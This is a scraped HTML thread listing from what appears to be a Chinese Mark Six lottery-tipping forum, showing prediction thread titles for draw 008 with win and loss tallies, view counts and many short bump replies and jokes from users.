class='reusername'>南天一柱</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:02:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858505&pid=37680706" class="replytxt" target="_blank"> 谢谢楼主，好久没看到这么好的贴了</a><span class="rethreadmei">【</span><span class='reusername'>马会秘密</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:39:08 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4859193" id="a_ajax_4859193" target=_blank class='threadtxt'>[02错01]008期：███精品九肖███九肖███ ★已更新！</a>  
(回<font color=red><b>4</b></font>贴)<span class="threadmei">【</span><span class='thusername'>迷糊虫</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>702</b></span><span class="posttime">时间:01-17 22:38:52 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859193&pid=37620738" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>偷天换日</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:00:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859193&pid=37620740" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>偷天换日</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:01:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859193&pid=37620743" class="replytxt" target="_blank"> 8888888888888888888888888</a><span class="rethreadmei">【</span><span class='reusername'>你知道我在等</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:01:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859193&pid=37680705" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>人龙传说</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:39:06 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4861445" id="a_ajax_4861445" target=_blank class='threadtxt'>[08错01]008期：固然，原创单双~</a><u style="color:red;">(+24)</u>  
(回<font color=red><b>22</b></font>贴)<span class="threadmei">【</span><span class='thusername'>固然</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2948</b></span><span class="posttime">时间:01-18 02:44:32 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37630333" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>注册会计师</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:00:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37631337" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="rethreadmei">【</span><span class='reusername'>涛涛不绝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:24:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37632356" class="replytxt" target="_blank"> ★友情提醒:小赌怡情，大赌伤身;事业第一，家庭为重！★</a><span class="rethreadmei">【</span><span class='reusername'>为钱所害</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:53:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37637485" class="replytxt" target="_blank"> HOHO~~~~~~</a><span class="rethreadmei">【</span><span class='reusername'>小赌大赢</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:52:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37637670" class="replytxt" target="_blank"> 呵呵,支持一下哈</a><span class="rethreadmei">【</span><span class='reusername'>藕断丝莲</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:56:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37637754" class="replytxt" target="_blank"> 好困啊</a><span class="rethreadmei">【</span><span class='reusername'>强人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37638510" class="replytxt" target="_blank"> 参料不顶非君子！===dD顶上===dD顶上===dD顶上！===不为君子嫣能有财！</a><span class="rethreadmei">【</span><span class='reusername'>烟花易冷</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:16:30 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37640077" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>铁石心肠</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:52:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37642317" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>六合大亨</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:59:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37655091" class="replytxt" target="_blank"> 此贴有意思~</a><span class="rethreadmei">【</span><span class='reusername'>梅川酷紫</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:05:53:17 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37656202" class="replytxt" target="_blank"> ======《《《感谢高手无私发表论坛有你更精彩》》》======高手辛苦了。</a><span class="rethreadmei">【</span><span class='reusername'>过度使用</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:48:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37673916" class="replytxt" target="_blank"> 女人啊真是那句话~~~无理占三分~~忘记怎么说了 呵呵 ~~你帮我想想</a><span class="rethreadmei">【</span><span class='reusername'>酒醉的探戈</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:33:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37673936" class="replytxt" target="_blank"> 鼎</a><span class="rethreadmei">【</span><span class='reusername'>我想你</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:33:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37677707" class="replytxt" target="_blank"> 爱不了</a><span class="rethreadmei">【</span><span class='reusername'>朋友空间</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:03:27 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861445&pid=37680695" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>梦中醒过</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:38:32 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858777" id="a_ajax_4858777" target=_blank class='threadtxt'>[17错04]008期：※※※※【两个半单双】※※※※意想不到，</a><u style="color:red;">(+44)</u>  
(回<font color=red><b>67</b></font>贴)<span class="threadmei">【</span><span class='thusername'>有容奶大</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>8529</b></span><span class="posttime">时间:01-17 22:14:19 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37669011" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>一赢到底</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:38:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37669590" class="replytxt" target="_blank"> 回复一下</a><span class="rethreadmei">【</span><span class='reusername'>夏花依旧</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:52:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37669615" class="replytxt" target="_blank"> DD</a><span class="rethreadmei">【</span><span class='reusername'>可不可能</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:53:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37670511" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>无本赚</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:16:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37670588" class="replytxt" target="_blank"> 你知道吗？我天天都在想你，夜夜都在念你。吃饭时想、睡觉时想、工作时想，很想对你说…………快点还钱</a><span class="rethreadmei">【</span><span class='reusername'>六合天仙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:17:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37671604" class="replytxt" target="_blank"> DDD</a><span class="rethreadmei">【</span><span class='reusername'>冰雪凋零</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:42:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37671676" class="replytxt" target="_blank"> 他们说我是BT，让我去做CT，结果我是ET。</a><span class="rethreadmei">【</span><span class='reusername'>伏加特</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:43:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37671892" class="replytxt" target="_blank"> DDD</a><span class="rethreadmei">【</span><span class='reusername'>从不知</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:48:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37673205" class="replytxt" target="_blank"> 〓〓〓〓〓〓〓〓〓看贴是份.回贴是美德。〓〓〓〓〓〓〓〓〓</a><span class="rethreadmei">【</span><span class='reusername'>赌神浪子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:16:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37673948" class="replytxt" target="_blank"> 琴棋书画不会，洗衣做饭嫌累。</a><span class="rethreadmei">【</span><span class='reusername'>开怀畅饮</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:33:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37675898" class="replytxt" target="_blank"> @,@..是什么意思呀？</a><span class="rethreadmei">【</span><span class='reusername'>从开始到现在</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:17:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37677118" class="replytxt" target="_blank"> 高手！！牛牛牛顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>普渡大众</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:48:56 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37677995" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>想买台破车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:10:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37678339" class="replytxt" target="_blank"> 顶天立地真英雄!我们为您歌唱;唱一首:赞英雄主义歌遍布全国!</a><span class="rethreadmei">【</span><span class='reusername'>事与愿违</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:18:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858777&pid=37680693" class="replytxt" target="_blank"> dd</a><span class="rethreadmei">【</span><span class='reusername'>简单幸福</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:38:29 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4860454" id="a_ajax_4860454" target=_blank class='threadtxt'>[06错02]008期：〓〓〓〓〓原创作品→【国防部长の五不中】→希望能帮到你〓〓〓〓〓</a>  
(回<font color=red><b>8</b></font>贴)<span class="threadmei">【</span><span class='thusername'>国防部长</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1262</b></span><span class="posttime">时间:01-18 00:33:12 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37613236" class="replytxt" target="_blank"> HOHO~~~~~~</a><span class="rethreadmei">【</span><span class='reusername'>繁花似景</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:01:56:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37619781" class="replytxt" target="_blank"> 向精心算料私奉的高手致敬!把鲜花和掌声献给你!</a><span class="rethreadmei">【</span><span class='reusername'>反话</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:26:56 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37624891" class="replytxt" target="_blank"> ‖没有不败的神话‖‖只有久战的英雄‖‖希望高手坚持发表‖</a><span class="rethreadmei">【</span><span class='reusername'>动感地带</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:58:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37637759" class="replytxt" target="_blank"> 早发料的高手就是高手，牛顶。</a><span class="rethreadmei">【</span><span class='reusername'>东莞菜鸟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:39 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37639718" class="replytxt" target="_blank"> HOHO~~~~~~</a><span class="rethreadmei">【</span><span class='reusername'>可有可无</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:45:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37651453" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>多情妇人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:02:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37662845" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>潇洒</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:08:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860454&pid=37680689" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>神出鬼没</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:38:19 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'><a href="read.php?tid=4862369" id="a_ajax_4862369" target=_blank class='threadtxt'>[00错00]008期：★★六肖中特★★==有赢有输，六合没有长久包赢料</a><u style="color:red;">(+8)</u>  
(回<font color=red><b>6</b></font>贴)<span class="threadmei">【</span><span class='thusername'>中奖中的爽</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>847</b></span><span class="posttime">时间:01-18 04:51:18 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37646940" class="replytxt" target="_blank"> DD</a><span class="rethreadmei">【</span><span class='reusername'>无形的雨</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:41:30 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37656865" class="replytxt" target="_blank"> 无私发贴积德后代，谢谢您的无私发表，祝好人一生平安.</a><span class="rethreadmei">【</span><span class='reusername'>紫京矿业</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:30:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37657037" class="replytxt" target="_blank"> 每期必参，无论对错，坚持就是胜利，请高手期期发表，谢谢。</a><span class="rethreadmei">【</span><span class='reusername'>心软脾气硬</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:39:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37662730" class="replytxt" target="_blank"> 天地不言自是一种大美！高手不言自是一种奉献！彩民不言轻轻一贴自是一种支持！顶！</a><span class="rethreadmei">【</span><span class='reusername'>致远买码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:59:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37670075" class="replytxt" target="_blank"> 一楼的位置好啊..</a><span class="rethreadmei">【</span><span class='reusername'>吴大妈六合酱</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:04:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862369&pid=37680683" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>简单算码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:37:29 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858965" id="a_ajax_4858965" target=_blank class='threadtxt'>[32错01]008期：正版内幕，没有最好,只有更好！二连肖</a><u style="color:red;">(+43)</u>  
(回<font color=red><b>86</b></font>贴)<span class="threadmei">【</span><span class='thusername'>正版内幕</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>11636</b></span><span class="posttime">时间:01-17 22:23:18 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37675004" class="replytxt" target="_blank"> 顶好料!顶┠顶┨┠你┨┠精┨┠彩┨┠不┨┠断┨顶顶顶!</a><span class="rethreadmei">【</span><span class='reusername'>拥有的情况</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37675097" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>传奇心水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:00:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37675123" class="replytxt" target="_blank"> 鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎</a><span class="rethreadmei">【</span><span class='reusername'>大时代</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:00:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37675257" class="replytxt" target="_blank"> 我想要`~</a><span class="rethreadmei">【</span><span class='reusername'>喜之郎</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:03:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37675975" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>绝杀一肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:19:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37676462" class="replytxt" target="_blank"> 顶你一下.</a><span class="rethreadmei">【</span><span class='reusername'>伶听</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:32:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37676843" class="replytxt" target="_blank"> dd</a><span class="rethreadmei">【</span><span class='reusername'>红豆斌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:41:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37677731" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>心如止水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:04:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37678046" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛ddddddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>六合大地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:12:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37678055" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛ddddddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>六合大地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:12:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37678062" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛ddddddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>六合大地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:12:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37678067" class="replytxt" target="_blank"> 帮一个是一个，帮两个是一双，只要能帮人~人民感谢你！好料我来顶~我顶我发财！</a><span class="rethreadmei">【</span><span class='reusername'>我只求码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:12:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37679631" class="replytxt" target="_blank"> 顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>飞鹰</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:23:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37680414" class="replytxt" target="_blank"> 好人一个</a><span class="rethreadmei">【</span><span class='reusername'>从小漂亮</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:18:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858965&pid=37680681" class="replytxt" target="_blank"> ┅★┅顶贴是友情、感谢你的分享┅★┅支持你你是最棒的 ┅★┅</a><span class="rethreadmei">【</span><span class='reusername'>削铁如泥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:37:10 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4861088" id="a_ajax_4861088" target=_blank class='threadtxt'>[03错01]008期：１５码中特记录无人能破！</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>6</b></font>贴)<span class="threadmei">【</span><span class='thusername'>动力在这里</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1121</b></span><span class="posttime">时间:01-18 01:54:23 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37615537" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>如果有那么</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:45:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37625555" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>丰富多彩</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:47:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37641424" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>上海晨曦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:25:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37646715" class="replytxt" target="_blank"> 我赞成。</a><span class="rethreadmei">【</span><span class='reusername'>神马无尘</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:32:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37667457" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>美女四肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:02:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861088&pid=37680677" class="replytxt" target="_blank"> 鼎~鼎~鼎~鼎~鼎~鼎~</a><span class="rethreadmei">【</span><span class='reusername'>今非昔比</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:57 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4862106" id="a_ajax_4862106" target=_blank class='threadtxt'>[00错00]008期:【说爱爱】【笔画肖中特】创世经典之作，实现富豪之梦</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>10</b></font>贴)<span class="threadmei">【</span><span class='thusername'>说爱爱</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>854</b></span><span class="posttime">时间:01-18 04:15:56 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37616830" class="replytxt" target="_blank"> 祝你快乐无限！</a><span class="rethreadmei">【</span><span class='reusername'>你赢我赢</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:48:32 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37620022" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>远方的她</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:39:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37620780" class="replytxt" target="_blank"> 用心良苦!劳苦功高!谢谢你的无私奉献!</a><span class="rethreadmei">【</span><span class='reusername'>特中人生</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:01:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37620870" class="replytxt" target="_blank"> 谢谢分享了!</a><span class="rethreadmei">【</span><span class='reusername'>人早果断</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:05:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37621658" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>平凡人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:29:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37621754" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>红尘情歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:32:39 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37633366" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>豺狼横道</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:14:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37663927" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>最后一特</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:41:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37673494" class="replytxt" target="_blank"> 高手就是高手，当别人放弃的时候，你已经开始了新的挑战。------佩服，厉害。顶上！</a><span class="rethreadmei">【</span><span class='reusername'>十兄弟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:23:27 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4862106&pid=37680674" class="replytxt" target="_blank"> 高手！！牛D</a><span class="rethreadmei">【</span><span class='reusername'>你还是我的</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:36:37 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'><a href="read.php?tid=4859386" id="a_ajax_4859386" target=_blank class='threadtxt'>[00错00]008期：↘↘↘【22码】中特↙↙↙)>-----打造最准资料！</a>  
(回<font color=red><b>4</b></font>贴)<span class="threadmei">【</span><span class='thusername'>通天长老</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>709</b></span><span class="posttime">时间:01-17 22:46:51 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859386&pid=37618199" class="replytxt" target="_blank"> 感谢您的无私奉献，论坛因您而精彩。</a><span class="rethreadmei">【</span><span class='reusername'>奥博</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:05:50:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859386&pid=37638375" class="replytxt" target="_blank"> 高手！！牛牛ddd</a><span class="rethreadmei">【</span><span class='reusername'>彩红</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:13:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859386&pid=37676112" class="replytxt" target="_blank"> 高手！！牛D</a><span class="rethreadmei">【</span><span 